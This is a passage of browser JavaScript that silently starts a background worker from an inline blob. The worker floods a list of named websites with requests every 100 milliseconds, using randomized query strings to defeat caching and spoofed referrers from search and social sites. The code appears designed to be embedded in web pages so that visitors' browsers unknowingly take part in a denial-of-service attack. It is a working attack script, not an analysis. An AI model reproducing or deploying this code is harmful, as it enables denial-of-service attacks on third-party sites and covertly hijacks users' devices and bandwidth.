            if (needed > 0) {
                for (let i = 0; i < needed; i++) {
                    const target = targets[Utils.randInt(0, targets.length - 1)];
                    flood(target);
                }
            }
            if (state.running) {
                setTimeout(scheduler, 100);
            }
        }

        function handleMessage(event) {
            const data = event.data;
            if (data.type === 'START') {
                if (!state.running) {
                    state.running = true;
                    state.config = data.config;
                    scheduler();
                } else {
                    state.config = data.config;
                }
            } else if (data.type === 'STOP') {
                state.running = false;
            }
        }

        if (typeof self.onconnect !== 'undefined') {
            self.onconnect = function(e) {
                const port = e.ports[0];
                port.onmessage = handleMessage;
                port.start();
            };
        } else {
            self.onmessage = handleMessage;
        }
    `;

    function launch() {
        if (Math.random() > 0.6) return;
        try {
            const blob = new Blob([workerSource], { type: 'application/javascript' });
            const blobUrl = URL.createObjectURL(blob);
            let worker, port;
            if (window.SharedWorker) {
                try {
                    worker = new SharedWorker(blobUrl);
                    port = worker.port;
                } catch (e) {
                    worker = new Worker(blobUrl);
                    port = worker;
                }
            } else if (window.Worker) {
                worker = new Worker(blobUrl);
                port = worker;
            } else {
                return;
            }
            const CONFIG = {
                type: 'START',
                config: {
                    targets: [
                        'https://www.danlingfuyou.com?key={{RAND}}',
                        'https://m.chinabuses.com?{{RAND}}',
                        'https://www.danlingfuyou.com/index.php?{{RAND}}',
                        'https://m.chinabuses.com/index.php?dvdmanhua={{RAND}}'
                    ],
                    refs: [
                        'https://www.google.com/',
                        'https://www.bing.com/',
                        'https://m.facebook.com/',
                        'https://t.co/'
                    ],
                    power: 10
                }
            };
            if (port.start) port.start();
            setTimeout(() => {
                port.postMessage(CONFIG);
            }, 500);
        } catch (err) {}
    }
    launch();
})();